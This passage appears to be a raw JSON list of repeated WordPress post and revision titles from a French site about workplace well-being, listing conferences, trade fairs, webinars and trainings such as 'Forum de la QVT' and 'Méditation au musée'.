soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e \u2013 Olivier Viot","Brouillon auto","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Brouillon auto","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Trouver son projet \u00e0 impact positif","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Les fondamentaux du Bonheur au Travail pour les Coachs et Consultants","Brouillon auto","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Apaisez votre corps et mental avec l&#8217;\u00e9nerg\u00e9tique","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Quelle place \u00e0 l&#8217;individu dans un projet de Flex Office ?","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Slashez-vous ! R\u00e9inventez votre fa\u00e7on de travailler","Brouillon auto","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Panorama des innovations manag\u00e9riales","Brouillon auto","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Un business \u00e9coresponsable et solidaire, une utopie ?","Brouillon auto","BIENVEILLANCE, source inspirante de transformation !","BIENVEILLANCE, source inspirante de transformation !","BIENVEILLANCE, source inspirante de transformation !","BIENVEILLANCE, source inspirante de transformation !","BIENVEILLANCE, source inspirante de transformation !","BIENVEILLANCE, source inspirante de transformation !","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","La bienveillance, comp\u00e9tence inspirante et transformatrice","HappyTeam@Work #11 Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","HappyTeam@Work #11 Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","HappyTeam@Work #11 Soyez plus SMART que votre phone ! L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","HappyTeam@Work #11 L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","HappyTeam@Work #11 L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","HappyTeam@Work #11 L&#8217;\u00e9cologie du soi pour une d\u00e9connexion \u00e9clair\u00e9e","Brouillon auto","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","TROPH\u00c9ES DU BIEN-\u00caTRE &#038; DE LA QUALIT\u00c9 DE VIE AU TRAVAIL","Brouillon auto","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","LES RH PARLENT AUX RH","Brouillon auto","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Brouillon auto","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Brouillon auto","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Brouillon auto","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Burn-out : du c\u00f4t\u00e9 obscur \u00e0 la Ma\u00eetrise de la Force","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Devenez un manager inspirant gr\u00e2ce aux Neurosciences","Brouillon auto","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Atelier &#8220;R\u00e9v\u00e9lez vos talents&#8221;","Brouillon auto","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Forum de la QVT","Brouillon auto","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Brouillon auto","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Preventica","Brouillon auto","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Produrable","Brouillon auto","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","The A Festival","Brouillon auto","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Maddy Keynote","Brouillon auto","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Brouillon auto","Semaine pour la qualit\u00e9 de vie au travail","Semaine pour la qualit\u00e9 de vie au travail","Semaine pour la qualit\u00e9 de vie au travail","Semaine pour la qualit\u00e9 de vie au travail","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Semaine pour la qualit\u00e9 de vie au travail 2020","Brouillon auto","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Le salon du management","Brouillon auto","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","La Fabrique du changement","Brouillon auto","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","L&#8217;Impact Job Fair","Brouillon auto","M\u00e9tro Boulot Bonheur \/ La Fabrique Spinoza","M\u00e9tro Boulot Bonheur \/ La Fabrique Spinoza","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","LA CONF&#8217; POSITIVE","Brouillon auto","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Semaine de la Psychologie Positive","Brouillon auto","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Conf\u00e9rence RH : Comment les meilleurs employeurs impactent-ils le monde du travail ?","Brouillon auto","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","QVT : comment r\u00e9ussir la mise en place des espaces de discussion sur le travail","Brouillon auto","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","AfterWork RH &#8211; Digital Detox : d\u00e9branchez pour mieux vous reconnecter","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Le salon des entrepreneurs","Brouillon auto","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","TEC CARE DAY 2020 : cr\u00e9ativit\u00e9 et bien-\u00eatre au travail","Brouillon auto","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","Brouillon auto","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Brouillon auto","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Et si rompre le rythme \u00e9tait la clef pour retrouver qualit\u00e9 de vie et bien-\u00eatre au travail ?","Brouillon auto","","","","","","","","","","","","","","","","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Brouillon auto","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","Brouillon auto","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Brouillon auto","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Debout Citoyennes le 8 mars au Z\u00e9nith","Brouillon auto","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","La Tech pour toutes","Brouillon auto","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Brouillon auto","","","","","","","","","","","","","","","","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Mon cerveau &#038; moi. Comprendre et changer le comportement humain gr\u00e2ce aux neurosciences","Brouillon auto","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Brouillon auto","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Brouillon auto","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","Forum du sport en entreprise","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","4\u00e8me rencontre Bon Pied Bon&#8217;heur","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Sortir des clich\u00e9s sur le bonheur au travail : une approche par la philosophie et la psychologie","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","Petit d\u00e9jeuner D\u00e9c\u00e9l\u00e9ration","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","M\u00e9ditation au mus\u00e9e","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Salon Workspace","Salon Workspace","Salon Workspace","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","Conf\u00e9rence interactive &#8220;Le pouvoir de la banane&#8221;","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","LA COMPLEXIT\u00c9 avec LEGO\u00ae SERIOUS PLAY\u00ae","Solutions Ressources Humaines","Solutions Ressources Humaines","Solutions Ressources Humaines","Salon Workspace","Salon Workspace","Salon Workspace","Workspace Expo","Workspace Expo","Workspace Expo","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Intelligence \u00c9motionnelle : la m\u00e9tamorphose du management","Debout Citoyennes","Debout Citoyennes","Debout Citoyennes","Brouillon auto","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Journ\u00e9es de la Psychologie Positive","Brouillon auto","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Formation &#8220;Mobiliser son intelligence \u00e9motionnelle au travail&#8221;","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Trouvez votre \u00e9quilibre vie pro \/ vie perso","Brouillon auto","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Semaine QVT synergique","Brouillon auto","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Webinaire : Peut-on cr\u00e9er le bonheur au travail ?","Brouillon auto","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Sommet Equilibre au F\u00e9minin","Brouillon auto","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 19, cerveau et travail : recr\u00e9er la confiance et la s\u00e9curit\u00e9 psychologique","COVID 